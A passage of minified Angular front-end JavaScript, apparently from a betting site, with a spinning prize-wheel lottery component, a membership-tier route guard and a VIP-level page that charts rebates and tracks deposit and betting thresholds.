n.prototype.ngOnInit=function(){this.service.discInit(),this.discBox=this.el.nativeElement.querySelector("#discBox")},n.prototype.doLottery=function(){var n=this;this.service.isDoing&&(this.service.isDoing=!1,this.service.discLottery().subscribe((function(l){if(1e4===l.status){var t=l.data;n.prizeType=t.prizeType,n.prizeName=t.prizeName;var e=30*(12-t.prizePosition);n.resetRotate(e),n.oldDeg=e}else n.message.error(l.msg)})))},n.prototype.showGift=function(){this.service.isDoing=!0,this.service.discInit(),this.show=2===this.prizeType||1===this.prizeType?1:0},n.prototype.hideLottery=function(){this.show=-1,this.prizeType=-1,this.prizeName=""},n.prototype.rotate=function(n){var l=this;void 0===n&&(n=0),n+=1800;var t=Math.PI,e=0,o=t/(n/1.5*2),i=setInterval((function(){l.rotateOne(Math.sin(e)*n),(e+=o)>t/2&&(clearInterval(i),l.rotateOne(n%360),l.showGift())}),10)},n.prototype.rotateOne=function(n){void 0===n&&(n=0),this.discBox.style.transform="rotate("+n+"deg)"},n.prototype.resetRotate=function(n){var l=this;if(void 0===n&&(n=0),this.oldDeg%360==0)this.rotate(n);else var t=setInterval((function(){l.oldDeg+=2,l.rotateOne(l.oldDeg),l.oldDeg>=360&&(clearInterval(t),l.rotate(n))}),10)},n}()},pPNO:function(n,l,t){"use strict";t.d(l,"a",(function(){return c}));var e=t("uGGr"),o=t("CcnG"),i=t("ZYCi"),u=t("Xuik"),c=function(){function n(n,l,t){this.router=n,this.service=l,this.message=t}return n.prototype.canActivate=function(n,l){var t=this;return new Promise((function(n,l){t.service.getCommonSwitch().subscribe((function(l){1e4===l.status&&(l.data.openAutoType||t.message.warning("\u4f1a\u5458\u5c42\u7ea7\u5df2\u5173\u95ed\uff0c\u5982\u6709\u7591\u95ee\u8bf7\u8054\u7cfb\u5ba2\u670d",{nzDuration:1e3}).onClose.subscribe((function(){"/"===t.router.url&&t.router.navigate(["/home"])})),n(l.data.openAutoType))}))}))},n.ngInjectableDef=o["\u0275\u0275defineInjectable"]({factory:function(){return new n(o["\u0275\u0275inject"](i.p),o["\u0275\u0275inject"](e.a),o["\u0275\u0275inject"](u.g))},token:n,providedIn:"root"}),n}()},udbD:function(n,l,t){"use strict";t.d(l,"a",(function(){return o}));var e=t("mrSG"),o=(t("Cxl7"),t("bZGi"),t("uGGr"),t("Evg9"),t("6cVX"),t("8cFx"),function(){function n(n,l,t,e,o,i,u,c,a,r){this.config=n,this.auth=l,this.service=t,this.plat=e,this.user=o,this.common=i,this.router=u,this.message=c,this.modal=a,this.el=r,this.vipData=[],this.currentVipWelfare=[],this.chooseVipWelfare=[],this.allAmount={depositPercent:0,depositRemain:0,betPercent:0,betRemain:0},this.currentVipIndex=0,this.currentRebateIndex=0,this.currentRebateItem={},this.info={isCurrnetLv:!1,isWithdrawal:!1,isReceive:!1,notUpto:!1,overTo:!1},this.welfareLength=0,this.progressWidth=1100,this.currentProgressWidth=0,this.progressLeft=0,this.overWidth=0,this.showChangeBtn=!1,this.maxIndex=0,this.trunNum=10,this.indexNum=0,this.hasVipWelfare=!1,this.hasRule=!1,this.hasWithDraw=0,this.hasBetting=0,this.clickLoading=!1,this.conditionIndex=[]}return n.prototype.ngOnInit=function(){this.init()},n.prototype.init=function(n){return e.__awaiter(this,void 0,void 0,(function(){var l,t,o,i,u,c,a;return e.__generator(this,(function(e){switch(e.label){case 0:return l={},this.auth.isAuth?[4,this.user.getUserInfo().toPromise()]:[3,2];case 1:e.sent(),l=this.user.userInfo?{username:this.user.userInfo.autoType?this.user.userInfo.username:""}:{},e.label=2;case 2:return[4,this.service.getVipLevelsInfo(l).toPromise()];case 3:if(t=e.sent(),o=t.data,1e4===t.status){if(this.vipData=o,i=o.types,u=o.rebates,c=o.typeName,n)return this.currentVip(i[this.currentVipIndex],this.currentVipIndex),[2];!c&&(this.vipData.typeName=c=i[0].typeName),this.currentVipWelfare=i.filter((function(n){return n.typeName===c})),this.currentVipIndex=i.findIndex((function(n){return n.typeName===c})),a=this.currentVipWelfare[0],this.nextVipType=i.find((function(n){return n.weight===a.nextWeight})),this.getTotalAmount(this.nextVipType),this.getCondition(i),this.hasVipWelfare=this.vipData.benefitImages.some((function(n){return 0===n.viewType})),this.hasRule=this.vipData.ruleImages.some((function(n){return 0===n.viewType})),u.length&&this.changeRebates(u[0],0),this.currentVip(this.currentVipWelfare[0],this.currentVipIndex)}return[2]}}))}))},n.prototype.getTotalAmount=function(n){var l=n.typeConditions,t=this.vipData,e=t.cumulativeRecharge,o=t.cumulativeBetAmount,i=Number(l.find((function(n){return"LJCK"===n.conditonCode})).conditonValue),u=Number(l.find((function(n){return"LJTZ"===n.conditonCode})).conditonValue);this.allAmount.depositRemain=i-e<0?0:i-e,this.allAmount.depositPercent=e/i*100,this.allAmount.betRemain=u-o<0?0:u-o,this.allAmount.betPercent=o/u*100},n.prototype.getCondition=function(n){var l,t;this.hasWithDraw=n.some((function(n){return 0!==Number(n.typeConditions.find((function(n,t){return l=t,"LJCK"===n.conditonCode})).conditonValue)}))||1===n.length,this.hasBetting=n.some((function(n){return 0!==Number(n.typeConditions.find((function(n,l){return t=l,"LJTZ"===n.conditonCode})).conditonValue)}))||1===n.length,this.conditionIndex=[],this.hasWithDraw&&this.hasBetting?this.conditionIndex.push(l,t):this.conditionIndex[this.conditionIndex.length]=this.hasWithDraw?l:t},n.prototype.showVipWelfareInfo=function(n){return this.info.isCurrnetLv=this.chooseVipLv.typeName===this.currentVipWelfare[0].typeName,this.info.notUpto=this.currentVipWelfare[0].weight<this.chooseVipLv.weight,this.info.overTo=this.currentVipWelfare[0].weight>this.chooseVipLv.weight,this.info.isWithdrawal=3===n.benefitsType,this.info.isReceive=5===n.benefitsCode||6===n.benefitsCode,!this.info.isWithdrawal||this.info.isCurrnetLv},n.prototype.currentVip=function(n,l){var t=this;this.currentVipIndex=l,this.chooseVipLv=n,this.chooseVipWelfare=n.typeBenefits.filter((function(n){return 3===n.benefitsType||n.benefitsValue&&1!==n.benefitsCode&&2!==n.benefitsCode})),this.changeRebates(this.currentRebateItem,this.currentRebateIndex),setTimeout((function(){t.el.nativeElement.querySelector(".welfare-container").scrollLeft=0;var n=t.el.nativeElement.querySelector(".lvTotal"),e=t.el.nativeElement.querySelector(".currentItem");t.progressWidth=n.scrollWidth>1100?n.scrollWidth:1100,t.showChangeBtn=t.progressWidth-1100>0;var o=e.offsetLeft,i=e.offsetWidth;if(t.currentProgressWidth=l>=t.vipData.types.length-1?o+i:o+i/2,!t.overWidth){t.overWidth=t.progressWidth-1100;var u=Math.floor((t.currentProgressWidth-1100)/(110*t.trunNum));t.indexNum=u>=0?u:-1,t.moveLevel("next")}}),0)},n.prototype.changeRebates=function(n,l){if(this.currentRebateItem=n,this.currentRebateIndex=l,0!==Object.keys(n).length){for(var t=[],e=[],o=0;o<n.rebates.length;o++)t.push(n.rebates[o].typeName),e.push(n.rebates[o].rebate);var i=this,u=10/t.length*100,c=Math.floor(this.currentVipIndex/10);this.option={xAxis:{type:"category",data:t,axisTick:{show:!1},axisLine:{lineStyle:{color:function(n){return n===i.chooseVipLv.typeName?"#F8E988":"#ccc"}}},axisLabel:{interval:0,formatter:function(n){var l="",e=n.length,o=Math.ceil(e/8);if(e>8)for(var i=0;i<o;i++){var u=8*i,c=u+8;l+=i===o-1?n.substring(u,e):n.substring(u,c)+"\n"}else l=n;return t.length>7?l:n},color:function(n){return n==i.chooseVipLv.typeName?"#F8E988":"#ccc"}}},yAxis:{type:"value",axisLine:{show:!1},splitLine:{show:!0,lineStyle:{color:"#504c4c",width:1,type:"solid"}},axisTick:{show:!1},axisLabel:{formatter:function(n){return n&&n+"%"},color:"#ccc"}},series:[{data:e,type:"bar",itemStyle:{color:function(n){return n.name===i.chooseVipLv.typeName?"#F8E988":"#570006"},emphasis:{color:"#F8E988"}},barWidth:"55%",barMaxWidth:100,label:{show:!0,position:"top",color:"#999",fontSize:14,formatter:function(n){return n.data&&n.data+"%"}}}],dataZoom:[{start:u*c,end:t.length>10?u*(c+1):100,type:"slider",show:t.length>10,xAxisIndex:[0],handleSize:0,height:6,left:"10%",right:"10%",bottom:10,borderColor:"#EAEAEA",fillerColor:"#999",borderRadius:"50%",backgroundColor:"#EAEAEA",showDataShadow:!1,showDetail:!1,realtime:!0,filterMode:"filter"},{type:"inside",xAxisIndex:0,zoomOnMouseWheel:!1,moveOnMouseMove:!0,moveOnMouseWheel:!0}]}}},n.prototype.showDot=function(n,l){var t=this,e=n.typeBenefits.some((function(l){return(5===l.benefitsCode||6===l.benefitsCode&&t.currentVipWelfare[0].weight===n.weight)&&l.benefitsValue&&!l.hasReceive}));return this.auth.isAuth&&this.currentVipIndex!==l&&e&&!(this.currentVipWelfare[0].weight<n.weight)&&this.user.userInfo.autoType},n.prototype.moveLevel=function(n){if(this.showChangeBtn){this.maxIndex=Math.ceil((this.progressWidth-1100)/(110*this.trunNum));var l=Math.floor((this.progressWidth-1100)/(110*this.trunNum)),t=this.vipData.types.length%this.trunNum;"next"===n?this.maxIndex>this.indexNum&&(this.indexNum++,this.progressLeft=this.indexNum<=l?this.indexNum*this.trunNum*-110:(0===t?this.indexNum:this.indexNum-1)*this.trunNum*-110-110*(t-1)-this.overWidth%110):this.indexNum>0&&(this.indexNum--,this.progressLeft=this.indexNum*this.trunNum*-110)}},n.prototype.getOwnWelfare=function(n){var l=this;this.clickLoading||n.hasReceive||6===n.benefitsCode&&!this.info.isCurrnetLv||5===n.benefitsCode&&this.info.notUpto||(this.clickLoading=!0,this.service.getVipWelfare({benefitsId:n.benefitsId,benefitTypeId:n.typeId,benefitTypeWeight:this.chooseVipLv.weight}).subscribe((function(n){1e4===n.status?(l.message.success(n.msg,{nzDuration:1e3}).onClose.subscribe((function(){l.clickLoading=!1})),l.init(!0)):l.message.error(n.msg,{nzDuration:1e3}).onClose.subscribe((function(){l.clickLoading=!1}))})))},n.prototype.gotoFunds=function(){this.auth.isAuth?this.router.navigate(["/center/funds"],{queryParams:{type:2}}):this.common.toggleLoginModal()},n}())}}]);